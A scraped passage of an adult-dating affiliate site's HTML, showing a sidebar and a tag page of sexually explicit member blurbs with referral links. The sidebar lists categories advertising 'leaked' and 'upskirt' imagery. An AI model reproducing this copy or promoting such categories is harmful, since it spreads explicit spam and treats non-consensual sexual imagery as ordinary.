	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/alwayswet2-41-from-stoke-on-trent-in-staffordshire-2/">alwayswet2, 41 from Stoke-on-Trent in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/sultryteasing-69-from-bristol-in-bristol-2/">SultryTeasing, 69 from Bristol in Bristol</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/charminginvting-55-from-watford-in-hertfordshire/">charminginvting, 55 from Watford in Hertfordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/cheekyspark-56-from-stamford-in-lincolnshire/">cheekyspark, 56 from Stamford in Lincolnshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/viewdown-33-from-crewe-in-cheshire/">viewdown, 33 from Crewe in Cheshire</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927461139896pt;" aria-label="adult dating (5,418 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.720207253886pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.720207253886pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.699481865285pt;" aria-label="Berkshire (207 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.580310880829pt;" aria-label="Birmingham (77 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.1450777202073pt;" aria-label="Bristol (67 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927461139896pt;" aria-label="british sex (5,418 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.466321243523pt;" aria-label="Buckinghamshire (140 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2176165803109pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.777202072539pt;" aria-label="casual sex (1,053 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5233160621762pt;" aria-label="Cheshire (103 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.689119170984pt;" aria-label="cougar (733 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1450777202073pt;" aria-label="County Durham (66 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.6683937823834pt;" aria-label="Derbyshire (108 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5077720207254pt;" aria-label="Dorset (75 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,512 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.150259067358pt;" aria-label="Essex (328 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 13.150259067358pt;" aria-label="Hertfordshire (331 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-19" style="font-size: 18.010362694301pt;" aria-label="hookup (1,531 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 10.611398963731pt;" aria-label="Kent (146 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-21" style="font-size: 9.5233160621762pt;" aria-label="Lancashire (103 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8.8704663212435pt;" aria-label="Leeds (84 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8.7253886010363pt;" aria-label="Leicestershire (80 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-24" style="font-size: 9.2331606217617pt;" aria-label="Lincolnshire (94 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-25" style="font-size: 21.637305699482pt;" aria-label="local women (4,937 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-26" style="font-size: 14.310880829016pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-27" style="font-size: 17.647668393782pt;" aria-label="London (1,374 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 11.046632124352pt;" aria-label="Manchester (169 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-29" style="font-size: 17.720207253886pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-30" style="font-size: 15.689119170984pt;" aria-label="mature (734 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-31" style="font-size: 9.4507772020725pt;" aria-label="Merseyside (102 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-32" style="font-size: 15.689119170984pt;" aria-label="milf (733 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 9.2331606217617pt;" aria-label="Norfolk (94 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 9.0880829015544pt;" aria-label="Nottinghamshire (90 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-35" style="font-size: 11.336787564767pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-36" style="font-size: 21.927461139896pt;" aria-label="sex contacts (5,421 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-37" style="font-size: 14.963730569948pt;" aria-label="sex dating (592 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/shropshire/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="Shropshire (63 items)">Shropshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.2901554404145pt;" aria-label="Staffordshire (69 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.715025906736pt;" aria-label="Surrey (287 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.2901554404145pt;" aria-label="Tyne And Wear (70 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.134715025907pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8704663212435pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.19170984456pt;" aria-label="West Midlands (175 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.367875647668pt;" aria-label="Yorkshire (355 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Chigwell</span></h1>			</header><!-- .page-header -->

			
<article id="post-13587" class="post-13587 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-affair-dating tag-affairs tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-married-dating tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/bringme2heaven-64-from-chigwell-in-essex/" rel="bookmark">bringme2heaven, 64 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="margin-top:-40px">
        <a href="https://www.secretaffairs.co.uk/member/67157900/bringme2heaven/50025/" style="display:inline-block; color:#000"></p>
<p>        <img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67157900_g8j1kh1k_large.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67157900_g8j1kh1k_large.jpg" class="result-photo" border="0"/></noscript></p>
<p>		</a>
        </div>
<div style="margin:-45px 0 30px 0;background: beige;padding: 15px;border-radius: 13px;">
		I just want to have someone to have sex with, that&#039;s all. But, I must admit, in times like this, I get very vulnerable and well, an easy prey for horny men lol. Anyway, hope to hear from you soon&#8230; [<a href="https://www.secretaffairs.co.uk/member/67157900/bringme2heaven/50025/">more</a>]<br />
        <br />
        <strong>bringme2heaven</strong> has <strong>5</strong> photos in their photo gallery.
		</div>
<div style="margin-bottom:70px">
		<a href="https://www.secretaffairs.co.uk/member/67157900/bringme2heaven/50025/" style="font-size:23px; font-weight:bold; color:green">Click here to view all of this member&#8217;s photos</a>
		</div>
<p>		<a href="https://www.secretaffairs.co.uk/?ref=50025" style="font-size:12px; color:black; text-decoration:none">Find more memebers like <strong>bringme2heaven</strong> and other local sex contacts in Chigwell Essex at Secret Affairs. Have a secret affair</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/bringme2heaven-64-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-28T17:12:32+00:00">January 28, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/affair-dating/" rel="tag">affair dating</a>, <a href="https://www.sexyukdates.com/tag/affairs/" rel="tag">affairs</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/married-dating/" rel="tag">married dating</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-13587 -->

<article id="post-13001" class="post-13001 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-casual-sex tag-chigwell tag-england tag-essex tag-hookup tag-local-women tag-sex-contacts tag-sex-dating">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/maybe-car-58-from-chigwell-in-essex/" rel="bookmark">maybe-car, 58 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="margin-top:-40px">
        <a href="https://www.realbritishsex.com/member/67141168/maybe-car/50025/" style="display:inline-block; color:#000"></p>
<p>        <img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67141168_c3elhmka_large.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67141168_c3elhmka_large.jpg" class="result-photo" border="0"/></noscript></p>
<p>		</a>
        </div>
<div style="margin:-45px 0 30px 0;background: beige;padding: 15px;border-radius: 13px;">
		Pick me up and hold me down in your car 😉 Car sex is huge fantasy of mine but I&#039;m completely inexperienced with it. Want to be dominated a little too&#8230;. [<a href="https://www.realbritishsex.com/member/67141168/maybe-car/50025/">more</a>]<br />
        <br />
        <strong>maybe-car</strong> has <strong>13</strong> photos in their photo gallery.
		</div>
<div style="margin-bottom:70px">
		<a href="https://www.realbritishsex.com/member/67141168/maybe-car/50025/" style="font-size:23px; font-weight:bold; color:green">Click here to view all of this member&#8217;s photos</a>
		</div>
<p>		<a href="https://www.realbritishsex.com/?ref=50025" style="font-size:12px; color:black; text-decoration:none">Find more memebers like <strong>maybe-car</strong> and other local sex contacts in Chigwell Essex at Real British Sex. Local sex contacts near you right now.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/maybe-car-58-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-13T22:51:46+00:00">September 13, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/casual-sex/" rel="tag">casual sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/hookup/" rel="tag">hookup</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a>, <a href="https://www.sexyukdates.com/tag/sex-dating/" rel="tag">sex dating</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-13001 -->

<article id="post-12186" class="post-12186 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-affair-dating tag-affairs tag-british-sex tag-chigwell tag-england tag-essex tag-local-women tag-married-dating tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/shadowshine-51-from-chigwell-in-essex/" rel="bookmark">shadowshine, 51 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="margin-top:-40px">
        <a href="https://www.secretaffairs.co.uk/member/67118641/shadowshine/50025/" style="display:inline-block; color:#000"></p>
<p>        <img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67118641_5gk1d8me_large.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67118641_5gk1d8me_large.jpg" class="result-photo" border="0"/></noscript></p>
<p>		</a>
        </div>
<div style="margin:-45px 0 30px 0;background: beige;padding: 15px;border-radius: 13px;">
		I am attached but I just have a much higher sex drive than my partner. I have always fantasised about trying out a more submissive approach to getting it on.</p>
<p>Looking for a strong intelligent guy wh&#8230; [<a href="https://www.secretaffairs.co.uk/member/67118641/shadowshine/50025/">more</a>]<br />
        <br />
        <strong>shadowshine</strong> has <strong>16</strong> photos in their photo gallery.
		</div>
<div style="margin-bottom:70px">
		<a href="https://www.secretaffairs.co.uk/member/67118641/shadowshine/50025/" style="font-size:23px; font-weight:bold; color:green">Click here to view all of this member&#8217;s photos</a>
		</div>
<p>		<a href="https://www.secretaffairs.co.uk/?ref=50025" style="font-size:12px; color:black; text-decoration:none">Find more memebers like <strong>shadowshine</strong> and other local sex contacts in Chigwell Essex at Secret Affairs. Have a secret affair</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/shadowshine-51-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T22:51:12+00:00">April 26, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/affair-dating/" rel="tag">affair dating</a>, <a href="https://www.sexyukdates.com/tag/affairs/" rel="tag">affairs</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/married-dating/" rel="tag">married dating</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-12186 -->

<article id="post-8063" class="post-8063 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-chigwell tag-england tag-essex tag-hookup tag-local-womencasual-sex tag-sex-contacts">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/judy-blonde46-46-from-chigwell-in-essex/" rel="bookmark">judy-blonde46, 46 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.real-sexcontacts.com/member/67002978/judy-blonde46/50025/"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67002978_q8ijpfo3_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67002978_q8ijpfo3_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>judy-blonde46</strong> has <strong>20</strong> photos in their photo gallery.</div>
<p>		</a><br />
		Looking for someone I can connect with both mentally and physically. Kindness, good manners and charm win big points wit&#8230; [<a href="https://www.real-sexcontacts.com/member/67002978/judy-blonde46/50025/">more</a>]<br />
		<br />
		<a href="https://www.real-sexcontacts.com/member/67002978/judy-blonde46/50025/" style="font-size:18px; font-weight:bold; color:green">Click here to view all of judy-blonde46&#8217;s photos</a></p>
<p>		<a href="https://www.real-sexcontacts.com/?ref=50025" style="font-size:12px">Find more memebers like <strong>judy-blonde46</strong> and other local sex contacts in Chigwell Essex at Real Sex Contacts <br />Hookup with someone looking for sex near your right now.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/judy-blonde46-46-from-chigwell-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-20T23:46:54+00:00">December 20, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/hookup/" rel="tag">hookup</a>, <a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" rel="tag">local womencasual sex</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-8063 -->

<article id="post-8045" class="post-8045 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-bdsm tag-british-sex tag-chigwell tag-dom tag-england tag-essex tag-fetish tag-kink tag-local-women tag-sex-contacts tag-sub">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/smilesfromselby-31-from-chigwell-in-essex-3/" rel="bookmark">SmilesFromSelby, 31 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66997739_hnilfnhl_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66997739_hnilfnhl_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>SmilesFromSelby</strong> has <strong>11</strong> photos in their photo gallery.</div>
<p>		</a><br />
		I&rsquo;m specifically looking for someone experienced in toy play. Various light bondage, dildos, vibrators, nipple cla&#8230; [<a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/">more</a>]<br />
		<br />
		<a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/" style="font-size:18px; font-weight:bold; color:green">Click here to view all of SmilesFromSelby&#8217;s photos</a></p>
<p>		<a href="https://www.bdsmsex.co.uk/?ref=50025" style="font-size:12px">Find more memebers like <strong>SmilesFromSelby</strong> and other local sex contacts in Chigwell Essex at BDSM SEX <br />+ BDSM + FETISH + KINKS + Explore your kinky side.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/smilesfromselby-31-from-chigwell-in-essex-3/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-13T07:12:24+00:00">November 13, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/bdsm/" rel="tag">bdsm</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/chigwell/" rel="tag">Chigwell</a>, <a href="https://www.sexyukdates.com/tag/dom/" rel="tag">dom</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/fetish/" rel="tag">fetish</a>, <a href="https://www.sexyukdates.com/tag/kink/" rel="tag">kink</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a>, <a href="https://www.sexyukdates.com/tag/sub/" rel="tag">sub</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-8045 -->

<article id="post-7999" class="post-7999 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-bdsm tag-british-sex tag-chigwell tag-dom tag-england tag-essex tag-fetish tag-kink tag-local-women tag-sex-contacts tag-sub">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sexyukdates.com/smilesfromselby-31-from-chigwell-in-essex-2/" rel="bookmark">SmilesFromSelby, 31 from Chigwell in Essex</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/66997739_hnilfnhl_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/66997739_hnilfnhl_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>SmilesFromSelby</strong> has <strong>6</strong> photos in their photo gallery.</div>
<p>		</a><br />
		I&rsquo;m specifically looking for someone experienced in toy play. Various light bondage, dildos, vibrators, nipple cla&#8230; [<a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/">more</a>]<br />
		<br />
		<a href="https://www.bdsmsex.co.uk/member/66997739/SmilesFromSelby/50025/" style="font-size:18px; font-weight:bold; color:green">Click here to view all of SmilesFromSelby&#8217;s photos</a></p>
<p>		<a href="https://www.bdsmsex.co.uk/?ref=50025" style="font-size:12px">Find more memebers like <strong>SmilesFromSelby</strong> and other local sex contacts in Chigwell Essex at BDSM SEX <br />+ BDSM + FETISH + KINKS + Explore your kinky side.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
